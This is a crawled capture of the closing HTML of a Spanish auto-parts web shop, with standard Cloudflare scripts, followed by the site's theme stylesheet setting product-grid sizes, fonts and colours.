    	<div id="rightbar_9" class="rightbar_custom rightbar_wrap rightbar_visi_0">
	   		    <a  href="https://www.recambiosdiez.com/face_tudo/btnwas.php" target="_blank"  class="  icon_wrap with_text" data-name="side_custom_sidebar_9" data-direction="open_bar_right" title="WhastApp">
		    			    	<div class="icono_whastapp"></div>
		    			        		        <span class="icon_text">WhastApp</span>
		    </a>
			</div>
    	<div id="rightbar_8" class="to_top_wrap rightbar_wrap rightbar_visi_0">
	    <a  href="#top_bar" class="to_top_btn icon_wrap with_text" title="Volver arriba"><i class="fto-up-open-2"></i><span class="icon_text">Arriba</span></a>
	</div>
</div>

			
		
		</div>
		
	</div><!-- /st-container -->
	<!-- off-canvas-end -->
	<div id="popup_go_login" class="inline_popup_content small_popup mfp-with-anim mfp-hide text-center">
	  <p class="fs_md">Please sign in first.</p>
	  <a href="https://www.recambiosdiez.com/iniciar-sesion" class="go" title="Registrarse">Registrarse</a> 
	</div>
	
        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://www.recambiosdiez.com/themes/panda/assets/cache/bottom-bbddfa4099.js" defer type="2690741f2c92f6d9ec2cf67a-text/javascript"></script>


    
        	
      
    
  <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="2690741f2c92f6d9ec2cf67a-|49" defer></script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c1ce817cf90f8ab',t:'MTc2OTA2MjQxOQ=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"907310a3033f4014afc8bdd75cae349d","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.recambiosdiez.com/modules/stthemeeditor/views/css/customer-s1.css?8225
body_size: 2468
content:
.product_list.list .ajax_block_product .pro_first_box{max-width: 370px;}.product_list.list .ajax_block_product .pro_second_box{margin-left: 390px;}.is_rtl .product_list.list .ajax_block_product .pro_second_box{margin-left:0;margin-right: 390px;}.products_sldier_swiper .ajax_block_product .pro_outer_box.cart_default, .product_list.grid .ajax_block_product .pro_outer_box.cart_default{max-width: 70px;}.products_sldier_swiper .ajax_block_product .pro_outer_box.cart_default_2x, .product_list.grid .ajax_block_product .pro_outer_box.cart_default_2x{max-width: 140px;}.products_sldier_swiper .ajax_block_product .pro_outer_box.home_default, .product_list.grid .ajax_block_product .pro_outer_box.home_default{max-width: 280px;}.products_sldier_swiper .ajax_block_product .pro_outer_box.home_default_2x, .product_list.grid .ajax_block_product .pro_outer_box.home_default_2x{max-width: 560px;}.products_sldier_swiper .ajax_block_product .pro_outer_box.large_default, .product_list.grid .ajax_block_product .pro_outer_box.large_default{max-width: 800px;}.products_sldier_swiper .ajax_block_product .pro_outer_box.medium_default, .product_list.grid .ajax_block_product .pro_outer_box.medium_default{max-width: 370px;}.images-container, .images-container .pro_gallery_thumbs_horizontal{margin-left: auto;margin-right:auto;}.images-container.pro_number_1, .images-container.pro_number_1 .pro_gallery_thumbs_horizontal{max-width: 370px;}
                    .images-container.pro_number_2, .images-container.pro_number_2 .pro_gallery_thumbs_horizontal{max-width: 370px;}
                    .images-container.pro_number_3, .images-container.pro_number_3 .pro_gallery_thumbs_horizontal{max-width: 370px;}
                    .images-container.pro_number_4, .images-container.pro_number_4 .pro_gallery_thumbs_horizontal{max-width: 370px;}
                    .images-container.pro_number_5, .images-container.pro_number_5 .pro_gallery_thumbs_horizontal{max-width: 370px;}
                    .images-container.pro_number_6, .images-container.pro_number_6 .pro_gallery_thumbs_horizontal{max-width: 370px;}.products_sldier_swiper .ajax_block_product .pro_outer_box.medium_default_2x, .product_list.grid .ajax_block_product .pro_outer_box.medium_default_2x{max-width: 740px;}.products_sldier_swiper .ajax_block_product .pro_outer_box.small_default, .product_list.grid .ajax_block_product .pro_outer_box.small_default{max-width: 105px;}.products_sldier_swiper .ajax_block_product .pro_outer_box.small_default_2x, .product_list.grid .ajax_block_product .pro_outer_box.small_default_2x{max-width: 210px;}.products_sldier_swiper .ajax_block_product .pro_outer_box.superlarge_default, .product_list.grid .ajax_block_product .pro_outer_box.superlarge_default{max-width: 1200px;}.st_image_scrolling_item{margin-bottom:10px;}.st_image_scrolling_wrap .st_image_scrolling_item {padding-left:5px;padding-right:5px;}.st_image_scrolling_wrap .row{margin-left:-5px;margin-right:-5px;}.featured_categories_item .pro_outer_box.category_default{max-width: 870px;}.featured_categories_item .pro_outer_box.category_default_2x{max-width: 620px;}.featured_categories_item .pro_outer_box.home_default{max-width: 280px;}.featured_categories_item .pro_outer_box.home_default_2x{max-width: 560px;}.featured_categories_item .pro_outer_box.medium_default{max-width: 370px;}.featured_categories_item .pro_outer_box.medium_default_2x{max-width: 740px;}body{}.price,#our_price_display,.old_price,.sale_percentage{font-family:"Changa One", Tahoma, sans-serif, Arial;font-style:italic;}.btn.ajax_add_to_cart_button, .btn.add-to-cart, .btn.view_button{font-family:"Changa One", Tahoma, sans-serif, Arial;font-weight:400;}.style_wide .ma_level_1{font-family: "Racing Sans One";font-weight:400;}.title_block .title_block_inner, .page_heading, .product_info_tabs .nav-tabs .nav-link, .pc_slider_block_container .nav-tabs .nav-link, .heading_font{font-weight:400;text-transform: uppercase;font-family: "Racing Sans One";}.st-menu-title{font-weight:400;text-transform: uppercase;font-family: "Racing Sans One";}.title_block .title_block_inner, .page_heading {font-size: 22px;}.st_mega_menu .ma_level_0, .mobile_bar_tri_text, #st_mega_menu_column_mobile .mo_advanced_ma_level_0{text-transform: uppercase;font-family: "Racing Sans One";font-weight:400;font-size: 15px;}#st_mobile_menu .mo_ma_level_0{text-transform: uppercase;font-family: "Racing Sans One";}.style_wide .ma_level_1{text-transform: uppercase;}.style_wide .ma_level_1{font-family: "Racing Sans One";font-weight:400;}.style_wide .ma_level_1{font-size: 15px;}.style_wide .mu_level_2 a.ma_item, .stmenu_multi_level a.ma_item,.mo_sub_a{font-family: "Racing Sans One";font-weight:400;}.style_wide .mu_level_2 a.ma_item, .stmenu_multi_level a.ma_item{font-size: 14px;}.mv_item{}.product_name_wrap .product_name{font-family:"Racing Sans One";}.product_name_wrap .product_name{font-weight:400;}.product_name_wrap .product_name{text-transform: uppercase;}.product_name_wrap .product_name{color: #070728;}.title_block .title_block_inner,.page_heading, .table-bordered thead th, .heading_color, .card-header{color: #070728;}.title_style_0,.title_style_0 .title_block_inner{border-bottom-width:2px;}.title_style_0 .title_block_inner{margin-bottom:-2px;}.title_style_0, .title_style_1 .flex_child, .title_style_4 .flex_child, .title_style_2 .flex_child, .title_style_3 .flex_child{border-color: #070728;}.title_style_0 .title_block_inner{border-color: #070728;}#footer-primary .title_block .title_block_inner{color: #FFFFFF;}#footer-secondary .title_block .title_block_inner{color: #FFFFFF;}#footer-tertiary .title_block .title_block_inner{color: #FFFFFF;}.ajax_block_product .s_title_block a{color: #070728;}a:hover, 
            a.link_color:hover, 
            button.link_color:hover,
            .additional-information a.link_color:hover,
            .theme_color, a.theme_color, a.theme_color:hover,
            .st_added,
            .add_to_love.st_added, .add_to_love.st_added:hover,
            .add_to_wishlit.st_added, .add_to_wishlit.st_added:hover,
            .stcompare_add.st_added, .stcompare_add.st_added:hover,
            .dropdown_wrap.open .dropdown_tri,
            .ajax_block_product .s_title_block a:hover,
            .block_blog .s_title_block a:hover,
            .btn-link:hover{color: #16cbe8;}a.text_color:hover{color: #16cbe8;}.title_block a.title_block_inner:hover{color: #16cbe8;}#st_mega_menu_wrap .ml_level_0.current .ma_level_0,#st_mega_menu_wrap .ma_level_0:hover{border-bottom-color:#16cbe8;}.checkout-step .sttab_2_1 .nav-tabs .nav-link.active, .checkout-step .sttab_2_1 .nav-tabs .nav-link:hover, .checkout-step .sttab_2_1 .nav-tabs .nav-link:focus{color:#16cbe8;}.btn-default:hover,.btn-default:focus,.itemlist_right .ajax_add_to_cart_button:hover, .itemlist_right .view_button:hover{border-color:#444444;-webkit-box-shadow: inset 360px 0 0 0.01px #444444; box-shadow: inset 360px 0 0 0.01px #444444;background-color:transparent;}.btn-default.benabled,.btn-default.benabled:hover{border-color:#444444;-webkit-box-shadow: inset 360px 0 0 0.01px #444444; box-shadow: inset 360px 0 0 0.01px #444444;background-color:transparent;-webkit-box-shadow: none; box-shadow: none;background-color:#444444;}.btn-default.benabled:hover{background-color: rgba(68,68,68, 0.8);}.btn-default.benabled.btn-full-width:hover{border-color:#444444;-webkit-box-shadow: inset 360px 0 0 0.01px #444444; box-shadow: inset 360px 0 0 0.01px #444444;background-color:transparent;-webkit-box-shadow: none; box-shadow: none;background-color: rgba(68,68,68, 0.8);}.mobile_device .btn-default.benabled.btn-mobile-full-width:hover{border-color:#444444;-webkit-box-shadow: inset 360px 0 0 0.01px #444444; box-shadow: inset 360px 0 0 0.01px #444444;background-color:transparent;-webkit-box-shadow: none; box-shadow: none;background-color: rgba(68,68,68, 0.8);}@media (max-width: 992px) {.btn-default.benabled.btn-mobile-full-width:hover{border-color:#444444;-webkit-box-shadow: inset 360px 0 0 0.01px #444444; box-shadow: inset 360px 0 0 0.01px #444444;background-color:transparent;-webkit-box-shadow: none; box-shadow: none;background-color: rgba(68,68,68, 0.8);}}.btn-white:hover{border-color:#ffffff;-webkit-box-shadow: inset 360px 0 0 0.01px #ffffff; box-shadow: inset 360px 0 0 0.01px #ffffff;background-color:transparent;}#header_primary .top_bar_item .header_item, .checkout_mobile_bar_tri{color:#ffffff;}#top_bar .top_bar_item .header_item{color:#ffffff;}#st_header .header_item{text-transform: uppercase;}#header_primary .top_bar_item .header_item:hover,#header_primary .dropdown_wrap.open .dropdown_tri, .checkout_mobile_bar_tri:hover{color:#16cbe8;}#top_bar .top_bar_item .header_item:hover,#top_bar .dropdown_wrap.open .dropdown_tri{color:#16cbe8;}#top_bar .top_bar_item .header_item:hover,#top_bar .dropdown_wrap.open .dropdown_tri{background-color:#070728;}#top_bar{background-color:#070728;}#st_header #top_bar, #st_header #top_bar .wide_container{border-bottom:none;}.nav_bar.vertical-s .top_bar_item:before,.nav_bar.horizontal-s .top_bar_item:before,.nav_bar.space-s .top_bar_item:before,.nav_bar.horizontal-s-fullheight .top_bar_item:before{background-color:#070728;}#st_mega_menu_wrap .ma_level_0{color:#ffffff;}#main_menu_widgets #search_block_top.quick_search_simple .button-search,#main_menu_widgets .header_item, #main_menu_widgets a.header_item, #main_menu_widgets .header_item a{color:#ffffff;}#st_mega_menu_wrap .ml_level_0.current .ma_level_0,#st_mega_menu_wrap .ma_level_0:hover{color:#7dbde6;border-bottom-color:#7dbde6;}#st_mega_menu_wrap .ml_level_0.current .ma_level_0{background-color:#070728;}.st_mega_menu_container{background-color:#070728;}#top_extra .st_mega_menu_container.stuck{background: #070728;background:rgba(7,7,40,0);}.st_mega_menu_container.stuck #top_extra_container{background:transparent;}#top_extra .st_mega_menu_container{background-color:#070728;}#st_mega_menu_wrap .stmenu_sub{border-top-width:0px;}#st_mega_menu_wrap .ma_level_0{margin-bottom:-0px;border-bottom-width:0px;}#top_extra .st_mega_menu_container{border-bottom-width:0px;}#header_primary #st_mega_menu_wrap{border-bottom-width:0px;}#st_mega_menu_wrap .stmenu_sub{border-top-color:#070728;}.st_mega_menu_container, .boxed_megamenu #st_mega_menu_wrap,#header_primary #st_mega_menu_wrap{border-bottom-color:#070728;}#st_mega_menu_wrap .ml_level_0.current .ma_level_0,#st_mega_menu_wrap .ma_level_0:hover{border-bottom-color:#070728;}#top_extra{border-bottom-color:#070728;}.ma_level_1{color:#ffffff;}.ma_level_1:hover{color:#7dbde6;}.ma_level_2, .mu_level_3 a.ma_item{color:#ffffff;}.ma_level_2:hover, .mu_level_3 a.ma_item:hover{color:#7dbde6;}#st_mobile_menu .mo_ma_level_0,#st_mobile_menu a.mo_ma_level_0{color:#FFFFFF;}#st_mobile_menu .mo_ma_level_1,#st_mobile_menu a.mo_ma_level_1{color:#FFFFFF;}#st_mobile_menu .mo_ma_level_2,#st_mobile_menu a.mo_ma_level_2{color:#FFFFFF;}#st_mobile_menu .mo_ml_level_0{background-color:#070728;}#st_mobile_menu .mo_mu_level_1 > li{background-color:#070728;}#st_mobile_menu .mo_mu_level_2 > li{background-color:#070728;}.stmenu_multi_level .ma_item{background-color:#070728;}.stmenu_multi_level .ma_item:hover{background-color:#070728;}#st_ma_0{ text-align: left; }#st_mega_menu_wrap #st_ma_0{background-color:#070728;}#st_mega_menu_column_block{background-color:#070728;}#st_mega_menu_column_block .ma_level_0{border-left-color:#070728;}#footer-primary, #footer-primary a, #footer-primary .price, #footer-primary .old_price{color:#ffffff;}#footer-secondary, #footer-secondary a, #footer-secondary .price, #footer-secondary .old_price {color:#ffffff;}#footer-tertiary, #footer-tertiary a, #footer-tertiary .price, #footer-tertiary .old_price{color:#ffffff;}#footer-primary a{color:#FFFFFF;}#footer-bottom,#footer-bottom a{color:#ffffff;}#left_column.sidebar_opened,#right_column.sidebar_opened{background-color:#fff;}#st_header.stuck, #top_extra .st_mega_menu_container.stuck{-webkit-box-shadow: 0px 1px 4px rgba(0,0,0,0.1); -moz-box-shadow: 0px 1px 4px rgba(0,0,0,0.1); box-shadow: 0px 1px 4px rgba(0,0,0,0.1); }#footer-primary{background-color:#070728;}#footer-secondary{background-color:#070728;}#footer-tertiary {border-top-width:1px;border-top-style: solid;}#footer-tertiary, #footer-tertiary .wide_container{border-top-color:#373751;}#footer-tertiary{background-color:#070728;}#footer-bottom {border-top-width:1px;border-top-style: solid;}#footer-bottom, #footer-bottom .wide_container{border-top-color:#373751;}#footer-bottom{background-color:#070728;}.fto-glyph.icon_btn:before{ content: "\e868"; }.fto-ajust.icon_btn{ display: none; }.fto-search-1.icon_btn:before{ content: "\e80b"; }.fto-eye-2.icon_btn:before{ content: "\e83f"; }.fto-user.icon_btn:before{ content: "\e850"; }.fto-history.icon_btn:before{ content: "\e87a"; }.product_info_tabs.sttab_block .nav-tabs .nav-link.active, .product_info_tabs.sttab_block .nav-tabs .nav-link:hover, .product_info_tabs.sttab_block .nav-tabs .nav-link:focus, .pro_more_info .mobile_tab .st_open .mobile_tab_name{ color: #070728; }.product_info_tabs.sttab_block.sttab_2_2 .nav-tabs .nav-link.active, .product_info_tabs.sttab_block.sttab_2_2 .nav-tabs .nav-link:hover, .product_info_tabs.sttab_block.sttab_2_2 .nav-tabs .nav-link:focus{ border-top-color: #070728; }.product_info_tabs.sttab_block.sttab_2_3 .nav-tabs .nav-link.active, .product_info_tabs.sttab_block.sttab_2_3 .nav-tabs .nav-link:hover, .product_info_tabs.sttab_block.sttab_2_3 .nav-tabs .nav-link:focus{ border-bottom-color: #070728; }.product_info_tabs.sttab_block.sttab_3_2 .nav-tabs .nav-link.active, .product_info_tabs.sttab_block.sttab_3_2 .nav-tabs .nav-link:hover, .product_info_tabs.sttab_block.sttab_3_2 .nav-tabs .nav-link:focus{ border-left-color: #070728; }.product_info_tabs.sttab_block.sttab_2_2 .nav-tabs{ border-bottom-color: #FFFFFF; }.product_info_tabs.sttab_block.sttab_2_3 .nav-tabs{ border-bottom-color: #FFFFFF; }.product_info_tabs.sttab_block.sttab_2_3 .nav-tabs .nav-link{ border-bottom-color: #FFFFFF; }.accordion_more_info .mobile_tab .tab-pane{ border-bottom-color: #FFFFFF; }body#index .header-container{ margin-bottom: 5px; }.products_sldier_swiper .pro_outer_box:hover .pro_second_box,.product_list.grid .pro_outer_box:hover .pro_second_box{ background-color: #f2f2f2; }#page_wrapper{box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;}#mobile_bar_top{ height: 60px;}#st_header .shop_logo{width: 227px;}.pro_gallery_thumbs_vertical .swiper-slide{height: 82px;}.ajax_block_product .s_title_block a,.pro_column_right .s_title_block a{text-transform: capitalize;}.ajax_block_product .s_title_block a,.pro_column_right .s_title_block a{font-family:"Racing Sans One";}.ajax_block_product .s_title_block a,.pro_column_right .s_title_block a{font-weight:400;}.products.product_list.grid .product_list_item{padding-left:8px;padding-right:7px;}.products.product_list.grid{margin-left:-8px;margin-right:-7px;}body#authentication .columns-container{padding-top: 38px;}body#authentication .columns-container{padding-bottom: 38px;}.checkout-step .sttab_2_1 .nav-tabs .nav-link.active, .checkout-step .sttab_2_1 .nav-tabs .nav-link:hover, .checkout-step .sttab_2_1 .nav-tabs .nav-link:focus{border-bottom-color: #ffffff;}@media (max-width: 1219px) {
                    .images-container.pro_number_lg_1, .images-container.pro_number_lg_1 .pro_gallery_thumbs_horizontal{max-width: 370px;}
                    .images-container.pro_number_lg_2, .images-container.pro_number_lg_2 .pro_gallery_thumbs_horizontal{max-width: 370px;}
                    .images-container.pro_number_lg_3, .images-container.pro_number_lg_3 .pro_gallery_thumbs_horizontal{max-width: 370px;}
                    .images-container.pro_number_lg_4, .images-container.pro_number_lg_4 .pro_gallery_thumbs_horizontal{max-width: 370px;}
                    .images-container.pro_number_lg_5, .images-container.pro_number_lg_5 .pro_gallery_thumbs_horizontal{max-width: 370px;}
                    .images-container.pro_number_lg_6, .images-container.pro_number_lg_6 .pro_gallery_thumbs_horizontal{max-width: 370px;}
                }@media (max-width: 991px) {
                    .images-container.pro_number_md_1, .images-container.pro_number_md_1 .pro_gallery_thumbs_horizontal{max-width: 370px;}
                    .images-container.pro_number_md_2, .images-container.pro_number_md_2 .pro_gallery_thumbs_horizontal{max-width: 750px;}
                    .images-container.pro_number_md_3, .images-container.pro_number_md_3 .pro_gallery_thumbs_horizontal{max-width: 1130px;}
                    .images-container.pro_number_md_4, .images-container.pro_number_md_4 .pro_gallery_thumbs_horizontal{max-width: 1130px;}
                    .images-container.pro_number_md_5, .images-container.pro_number_md_5 .pro_gallery_thumbs_horizontal{max-width: 1130px;}
                    .images-container.pro_number_md_6, .images-container.pro_number_md_6 .pro_gallery_thumbs_horizontal{max-width: 1130px;}
                }@media (max-width: 767px) {
                    .images-container.pro_number_sm_1, .images-container.pro_number_sm_1 .pro_gallery_thumbs_horizontal{max-width: 370px;}
                    .images-container.pro_number_sm_2, .images-container.pro_number_sm_2 .pro_gallery_thumbs_horizontal{max-width: 750px;}
                    .images-container.pro_number_sm_3, .images-container.pro_number_sm_3 .pro_gallery_thumbs_horizontal{max-width: 750px;}
                    .images-container.pro_number_sm_4, .images-container.pro_number_sm_4 .pro_gallery_thumbs_horizontal{max-width: 750px;}
                    .images-container.pro_number_sm_5, .images-container.pro_number_sm_5 .pro_gallery_thumbs_horizontal{max-width: 750px;}
                    .images-container.pro_number_sm_6, .images-container.pro_number_sm_6 .pro_gallery_thumbs_horizontal{max-width: 750px;}
                }@media (max-width: 479px) {
                    .images-container.pro_number_xs_1, .images-container.pro_number_xs_1 .pro_gallery_thumbs_horizontal{max-width: 370px;}
                    .images-container.pro_number_xs_2, .images-container.pro_number_xs_2 .pro_gallery_thumbs_horizontal{max-width: 370px;}
                    .images-container.pro_number_xs_3, .images-container.pro_number_xs_3 .pro_gallery_thumbs_horizontal{max-width: 370px;}
                    .images-container.pro_number_xs_4, .images-container.pro_number_xs_4 .pro_gallery_thumbs_horizontal{max-width: 370px;}
                    .images-container.pro_number_xs_5, .images-container.pro_number_xs_5 .pro_gallery_thumbs_horizontal{max-width: 370px;}
                    .images-container.pro_number_xs_6, .images-container.pro_number_xs_6 .pro_gallery_thumbs_horizontal{max-width: 370px;}
                }.btn-default.btn-full-width:hover{-webkit-box-shadow: inset 800px 0 0 0.01px #444444; box-shadow: inset 800px 0 0 0.01px #444444;background-color:transparent;}.mobile_device .btn-default.btn-mobile-full-width:hover{-webkit-box-shadow: inset 800px 0 0 0.01px #444444; box-shadow: inset 800px 0 0 0.01px #444444;background-color:transparent;}@media (max-width: 992px) {.btn-default.btn-mobile-full-width:hover{-webkit-box-shadow: inset 800px 0 0 0.01px #444444; box-shadow: inset 800px 0 0 0.01px #444444;background-color:transparent;}}